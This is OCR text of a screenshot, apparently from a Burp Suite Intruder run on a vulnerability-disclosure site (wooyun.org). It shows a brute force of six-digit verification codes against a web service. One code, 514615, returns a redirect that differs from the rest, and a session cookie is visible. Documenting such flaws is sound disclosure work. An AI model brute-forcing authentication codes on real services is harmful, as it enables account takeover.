 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
23 514610 200 11339
24 514611 200 11339
25 514612 200 11339
26 514613 200 11339
27 514614 200 11339
28 514615 302 357
29 514616 200 11339
30 514617 200 11339
31 514618 200 11339
32 514619 200 11339
33 514620 200 11339
34 514621 200 11339
35 514622 200 11339
36 514623 200 11339
37 514624 200 11339
request response
raw params headers hex
Pragma: no-cache
Cookie: PHPSESSID=1tfus262ophgrul4t2qg6iqjt6; ver=4.0; authnum_session=epre;
menu_city=cc
Connection: close
code=514615
+ < > 0 matches
finished
www.wooyun.org